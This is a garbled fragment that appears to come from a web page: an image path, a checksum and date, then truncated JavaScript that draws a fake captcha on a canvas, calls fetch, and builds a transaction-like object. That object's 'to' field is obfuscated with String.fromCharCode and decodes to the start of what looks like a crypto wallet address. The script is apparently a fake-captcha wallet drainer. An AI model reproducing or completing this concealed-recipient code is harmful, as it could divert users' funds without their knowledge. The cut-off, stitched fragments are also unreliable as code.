
🔗 SHA sum:
4c812fff9805b279f4a6a2d0521b0f05
Updated:
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101